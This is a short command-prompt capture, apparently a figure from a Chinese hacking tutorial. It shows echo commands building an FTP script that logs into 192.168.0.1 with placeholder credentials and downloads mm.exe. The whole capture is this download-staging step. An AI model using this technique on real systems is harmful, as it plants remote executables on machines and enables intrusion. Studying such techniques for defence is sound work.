 Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>cd\
C:\>echo o 192.168.0.1>ftp.txt
C:\>echo 123>>ftp.txt
C:\>echo 456>>ftp.txt
C:\>echo bin>>ftp.txt
C:\>echo get mm.exe>>ftp.txt
C:\>echo bye>>ftp.txt
图2.16
20CN